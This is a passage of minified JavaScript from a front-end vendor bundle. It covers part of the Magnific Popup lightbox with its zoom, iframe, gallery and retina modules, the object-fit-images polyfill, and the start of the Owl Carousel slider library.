s();(r=i(t)).css(f._getOffset()),f.wrap.append(r),o=setTimeout(function(){r.css(f._getOffset(!0)),o=setTimeout(function(){s(),setTimeout(function(){r.remove(),t=r=null,p("ZoomAnimationEnded")},16)},a)},16)}}),h(c+e,function(){if(f._allowZoom()){if(clearTimeout(o),f.st.removalDelay=a,!t){if(!(t=f._getItemToZoom()))return;r=i(t)}r.css(f._getOffset(!0)),f.wrap.append(r),f.content.css("visibility","hidden"),setTimeout(function(){r.css(f._getOffset())},16)}}),h(l+e,function(){f._allowZoom()&&(s(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e,i=(e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem)).offset(),s=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10);i.top-=d(window).scrollTop()-s;var n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-s};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function O(t){if(f.currTemplate[D]){var e=f.currTemplate[D].find("iframe");e.length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}}var D="iframe";d.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),h("BeforeChange",function(t,e,i){e!==i&&(e===D?O():i===D&&O(!0))}),h(l+"."+D,function(){O()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;d.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var o={};return s.srcAction&&(o[s.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function L(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function A(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=f.st.gallery,t=".mfp-gallery",o=Boolean(d.fn.mfpFastClick);if(f.direction=!0,!n||!n.enabled)return!1;v+=" mfp-gallery",h(w+t,function(){n.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),h("UpdateStatus"+t,function(t,e){e.text&&(e.text=A(e.text,f.currItem.index,f.items.length))}),h(y+t,function(t,e,i,s){var o=f.items.length;i.counter=1<o?A(n.tCounter,s.index,o):""}),h("BuildControls"+t,function(){if(1<f.items.length&&n.arrows&&!f.arrowLeft){var t=n.arrowMarkup,e=f.arrowLeft=d(t.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(r),i=f.arrowRight=d(t.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(r),s=o?"mfpFastClick":"click";e[s](function(){f.prev()}),i[s](function(){f.next()}),f.isIE7&&(u("b",e[0],!1,!0),u("a",e[0],!1,!0),u("b",i[0],!1,!0),u("a",i[0],!1,!0)),f.container.append(e.add(i))}}),h("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),h(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&o&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=L(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=L(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){var t,e=f.st.gallery.preload,i=Math.min(e[0],f.items.length),s=Math.min(e[1],f.items.length);for(t=1;t<=(f.direction?s:i);t++)f._preloadItem(f.index+t);for(t=1;t<=(f.direction?i:s);t++)f._preloadItem(f.index-t)},_preloadItem:function(t){if(t=L(t),!f.items[t].preloaded){var e=f.items[t];e.parsed||(e=f.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=d('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var H,W,F="retina";function B(){C.off("touchmove"+W+" touchend"+W)}d.magnificPopup.registerModule(F,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=f.st.retina,s=i.ratio;1<(s=isNaN(s)?s():s)&&(h("ImageHasSize."+F,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),h("ElementParse."+F,function(t,e){e.src=i.replaceSrc(e,s)}))}}}}),H="ontouchstart"in window,W=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var e,i,s,o,n,r,a,t=d(this);H&&t.on("touchstart"+W,function(t){n=!1,a=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=r.clientX,o=r.clientY,C.on("touchmove"+W,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-o))&&(n=!0,B())}).on("touchend"+W,function(t){B(),n||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+W,function(){e||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+W+" click"+W),H&&C.off("touchmove"+W+" touchend"+W)},n()});var objectFitImages=function(){"use strict";var o="bfred-it:object-fit-images",n=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,s="object-fit"in t.style,r="object-position"in t.style,a="background-size"in t.style,l="string"==typeof t.currentSrc,c=t.getAttribute,d=t.setAttribute,h=!1;function u(t,e,i){var s=function(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}(e||1,i||0);c.call(t,"src")!==s&&d.call(t,"src",s)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function g(e){var t=function(t){for(var e,i=getComputedStyle(t).fontFamily,s={};null!==(e=n.exec(i));)s[e[1]]=e[2];return s}(e),i=e[o];if(t["object-fit"]=t["object-fit"]||"fill",!i.img){if("fill"===t["object-fit"])return;if(!i.skipTest&&s&&!t["object-position"])return}if(!i.img){i.img=new Image(e.width,e.height),i.img.srcset=c.call(e,"data-ofi-srcset")||e.srcset,i.img.src=c.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),u(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(i){var e={get:function(t){return i[o].img[t||"src"]},set:function(t,e){return i[o].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),g(i),t}};Object.defineProperty(i,"src",e),Object.defineProperty(i,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(e)}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!l&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(i.img),e.style.backgroundImage="url("+(i.img.currentSrc||i.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(t["object-fit"])?p(i.img,function(){i.img.naturalWidth>e.width||i.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(i.img,function(t){u(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!h&&!t;if(e=e||{},t=t||"img",r&&!e.skipTest||!a)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var s=0;s<t.length;s++)t[s][o]=t[s][o]||{skipTest:e.skipTest},g(t[s]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),h=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[o]&&t[o].img&&("src"===e||"srcset"===e)?t[o].img:t}return f.supportsObjectFit=s,(f.supportsObjectPosition=r)||(HTMLImageElement.prototype.getAttribute=function(t){return c.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,c,n,a){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},o),this.e=l.extend({},r),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function d(t){if(t.touches!==a)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===a){if(t.pageX!==a)return{x:t.pageX,y:t.pageY};if(t.pageX===a)return{x:t.clientX,y:t.clientY}}}function t(t){var e,i,s=n.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s,o,r;i.Defaults={items:3,loop:!(r={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null}),center:!(o={isTouch:!(s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null}),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1}),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,o=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(o/2);t<e;t++)0<o?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),n=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,n+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*s,this._coordinates.push(n)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,o=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,r=this.coordinates(this.current())+n,a=r+this.width()*o,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+n*o,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){var t,e,i;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0))return this.preloadAutoWidthImages(t),!1;this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s,o;if(3===(e=t.originalEvent||t||c.event).which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,i=d(e).x,s=d(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)o=this.getTransformProperty(),this.drag.offsetX=o,this.animate(o),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=i-this.drag.offsetX,this.drag.startY=s-this.drag.offsetY,this.drag.start=i-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(n).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s,o,n,r;this.state.isTouch&&(this.state.isScrolling||(i=d(e=t.originalEvent||t||c.event).x,s=d(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(o=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),n=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),r=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,o+r),n+r)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==a?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){var e,i;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),e=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<e)&&this.removeClick(this.drag.targetEl),i=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(i),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(i)||this.transitionEnd(),this.drag.distance=0,l(n).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,o=this.width(),n=this.coordinates();return this.settings.freeDrag||l.each(n,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",n[t+1]||e-o)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",n[this.minimum()])?s=i=this.minimum():this.op(i,"<",n[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+Math.round(t)+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?a:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,o=0,n=this.settings;if(t)return this._items.length-1;if(!n.loop&&n.center)e=this._items.length-1;else if(n.loop||n.center)if(n.loop||n.center)e=this._items.length+n.items;else{if(!n.autoWidth&&!n.merge)throw"Can not detect maximum absolute position.";for(revert=n.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(o))&&!(s*revert>=i);)e=++o}else e=this._items.length-n.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===a?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){if(this.settings.loop){var i=t-this.relative(this.current()),s=this.current(),o=this.current(),n=this.current()+i,r=o-n<0,a=this._clones.length+this._items.length;n<this.settings.items&&!1==r?(s=o+this._items.length,this.reset(s)):n>=a-this.settings.items&&!0==r&&(s=o-this._items.length,this.reset(s)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)}else this.speed(this.duration(this.current(),t,e)),this.current(t),this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===a||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!n.documentElement||!n.documentElement.clientWidth)throw"Can not detect viewport width.";t=n.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===a?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,o,n,r;s=0,o=this,i.each(function(t,e){n=l(e),(r=new Image).onload=function(){s++,n.attr("src",r.src),n.css("opacity",1),s>=i.length&&(o.state.imagesLoaded=!0,o.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 